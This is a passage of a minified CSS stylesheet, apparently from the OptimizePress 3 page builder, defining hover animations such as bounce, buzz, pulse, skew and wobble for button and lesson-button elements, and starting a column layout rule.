[data-op-effect-style-hover=bounceIn]:hover{-webkit-animation:none;animation:none;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:scale(1.2);transform:scale(1.2);-webkit-transition-timing-function:cubic-bezier(.47,2.02,.31,-.36);transition-timing-function:cubic-bezier(.47,2.02,.31,-.36)}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=bounceOut],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=bounceOut],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=bounceOut]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=bounceOut]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=bounceOut]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=bounceOut]:hover{-webkit-animation:none;animation:none;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:scale(.8);transform:scale(.8);-webkit-transition-timing-function:cubic-bezier(.47,2.02,.31,-.36);transition-timing-function:cubic-bezier(.47,2.02,.31,-.36)}@-webkit-keyframes op3-animation-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}@keyframes op3-animation-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=buzz]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=buzz]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=buzz]:hover{-webkit-animation-name:op3-animation-buzz;animation-name:op3-animation-buzz;-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes op3-animation-buzz-out{10%,30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%,40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%,70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%,80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}@keyframes op3-animation-buzz-out{10%,30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%,40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%,70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%,80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=buzzOnce]:active,.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=buzzOnce]:focus,.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=buzzOnce]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=buzzOnce]:active,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=buzzOnce]:focus,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=buzzOnce]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=buzzOnce]:active,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=buzzOnce]:focus,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=buzzOnce]:hover{-webkit-animation-name:op3-animation-buzz-out;animation-name:op3-animation-buzz-out;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=float],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=float],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=float]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=float]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=float]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=float]:hover{-webkit-transform:translateY(-8px);transform:translateY(-8px);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=grow],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=grow],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=grow]{-webkit-transition-duration:.3s!important;transition-duration:.3s!important;-webkit-transition-property:-webkit-transform!important;transition-property:-webkit-transform!important;transition-property:transform!important;transition-property:transform,-webkit-transform!important}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=grow]:active,.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=grow]:focus,.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=grow]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=grow]:active,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=grow]:focus,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=grow]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=grow]:active,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=grow]:focus,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=grow]:hover{-webkit-animation:op3-animation-grow;animation:op3-animation-grow;-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}@-webkit-keyframes op3-animation-grow{100%{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes op3-animation-grow{100%{-webkit-transform:scale(1.1);transform:scale(1.1)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=growRotate],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=growRotate],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=growRotate]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=growRotate]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=growRotate]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=growRotate]:hover{-webkit-animation:none;animation:none;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:scale(1.1) rotate(4deg);transform:scale(1.1) rotate(4deg)}@-webkit-keyframes op3-animation-hang-sink{100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}@keyframes op3-animation-hang-sink{100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}@-webkit-keyframes op3-animation-hang{0%,100%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}}@keyframes op3-animation-hang{0%,100%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=hang],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=hang],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=hang]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=hang]:active,.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=hang]:focus,.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=hang]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=hang]:active,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=hang]:focus,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=hang]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=hang]:active,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=hang]:focus,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=hang]:hover{-webkit-animation-name:op3-animation-hang-sink,op3-animation-hang;animation-name:op3-animation-hang-sink,op3-animation-hang;-webkit-animation-duration:.3s,1.5s;animation-duration:.3s,1.5s;-webkit-animation-delay:0s,.3s;animation-delay:0s,.3s;-webkit-animation-timing-function:ease-out,ease-in-out;animation-timing-function:ease-out,ease-in-out;-webkit-animation-iteration-count:1,infinite;animation-iteration-count:1,infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal,alternate;animation-direction:normal,alternate}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pop],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pop],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pop]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}@-webkit-keyframes op3-animation-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes op3-animation-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pop]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pop]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pop]:hover{-webkit-animation-name:op3-animation-pop;animation-name:op3-animation-pop;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pulse],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pulse],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pulse]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}@-webkit-keyframes op3-animation-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes op3-animation-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pulse]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pulse]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pulse]:hover{-webkit-animation-name:op3-animation-pulse;animation-name:op3-animation-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pulseGrow],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pulseGrow],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pulseGrow]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}@-webkit-keyframes op3-animation-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes op3-animation-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pulseGrow]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pulseGrow]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pulseGrow]:hover{-webkit-animation-name:op3-animation-pulse-grow;animation-name:op3-animation-pulse-grow;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pulseShrink],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pulseShrink],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pulseShrink]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}@-webkit-keyframes op3-animation-pulse-shrink{to{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes op3-animation-pulse-shrink{to{-webkit-transform:scale(.9);transform:scale(.9)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pulseShrink]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pulseShrink]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pulseShrink]:hover{-webkit-animation-name:op3-animation-pulse-shrink;animation-name:op3-animation-pulse-shrink;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes op3-animation-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes op3-animation-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=push]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=push]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=push]:hover{-webkit-animation-name:op3-animation-push;animation-name:op3-animation-push;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.op3-element[data-op3-element-type=button] .op3-animation-rotate,.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=rotate],.op3-element[data-op3-element-type=coursebutton] .op3-animation-rotate,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=rotate],.op3-element[data-op3-element-type=lessonbutton] .op3-animation-rotate,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=rotate]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=rotate]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=rotate]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=rotate]:hover{-webkit-animation:none;animation:none;-webkit-transform:rotate(4deg);transform:rotate(4deg);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=shrink],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=shrink],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=shrink]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=shrink]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=shrink]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=shrink]:hover{-webkit-animation:none;animation:none;-webkit-transform:scale(.9);transform:scale(.9);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=sink],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=sink],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=sink]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=sink]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=sink]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=sink]:hover{-webkit-animation:none;animation:none;-webkit-transform:translateY(8px);transform:translateY(8px);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=skew],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=skew],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=skew]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=skew]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=skew]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=skew]:hover{-webkit-animation:none;animation:none;-webkit-transform:skew(-10deg);transform:skew(-10deg)}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=skewRight],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=skewRight],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=skewRight]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform-origin:0 100%;transform-origin:0 100%}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=skewRight]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=skewRight]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=skewRight]:hover{-webkit-animation:none;animation:none;-webkit-transform:skew(-10deg);transform:skew(-10deg)}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=skewLeft],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=skewLeft],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=skewLeft]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform-origin:0 100%;transform-origin:0 100%}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=skewLeft]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=skewLeft]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=skewLeft]:hover{-webkit-animation:none;animation:none;-webkit-transform:skew(10deg);transform:skew(10deg)}@-webkit-keyframes op3-animation-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes op3-animation-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleVertical],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleVertical],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleVertical]{-webkit-transform-origin:0 100%;transform-origin:0 100%}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleVertical]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleVertical]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleVertical]:hover{-webkit-animation-name:op3-animation-wobble-vertical;animation-name:op3-animation-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes op3-animation-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes op3-animation-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleHorizontal],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleHorizontal],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleHorizontal]{-webkit-transform-origin:0 100%;transform-origin:0 100%}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleHorizontal]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleHorizontal]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleHorizontal]:hover{-webkit-animation-name:op3-animation-wobble-horizontal;animation-name:op3-animation-wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes op3-animation-wobble-top{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}@keyframes op3-animation-wobble-top{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleTop],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleTop],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleTop]{-webkit-transform-origin:0 100%;transform-origin:0 100%}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleTop]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleTop]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleTop]:hover{-webkit-animation-name:op3-animation-wobble-top;animation-name:op3-animation-wobble-top;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes op3-animation-wobble-bottom{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}@keyframes op3-animation-wobble-bottom{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleBottom],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleBottom],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleBottom]{-webkit-transform-origin:100% 0;transform-origin:100% 0}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleBottom]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleBottom]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleBottom]:hover{-webkit-animation-name:op3-animation-wobble-bottom;animation-name:op3-animation-wobble-bottom;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes op3-animation-wobble-skew{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}@keyframes op3-animation-wobble-skew{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleSkew]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleSkew]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleSkew]:hover{-webkit-animation-name:op3-animation-wobble-skew;animation-name:op3-animation-wobble-skew;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=push],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=push],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=push]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button]:not([data-op3-element-spec=postlistbutton])>.op3-link:hover,.op3-element[data-op3-element-type=coursebutton]>.op3-link:hover,.op3-element[data-op3-element-type=lessonbutton]>.op3-link:hover{-webkit-filter:brightness(1.05);filter:brightness(1.05);color:#fff}.op3-designer-element .op3-element[data-op3-element-type=button] .op3-link,.op3-designer-element .op3-element[data-op3-element-type=coursebutton] .op3-link,.op3-designer-element .op3-element[data-op3-element-type=lessonbutton] .op3-link{font-weight:inherit;font-style:inherit;text-decoration:none;text-transform:inherit;text-shadow:inherit;color:#fff}.op3-element[data-op3-element-type=column]{--op3-featured-image-override:var(--op3-post-featured-image-real, var(--op3-featured-image-fallback));display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;min-height:16px;-webkit-transition-property:background,border,border-radius,opacity,-webkit-box-shadow!important;transition-property:background,border,border-radius,opacity,-webkit-box-shadow!important;transition-property:background,border,border-radius,opacity,box-shadow!important;transition-property:background,border,border-radius,opacity,box-shadow,-webkit-box-shadow!important;--op3-flex-column-width:calc(1 / 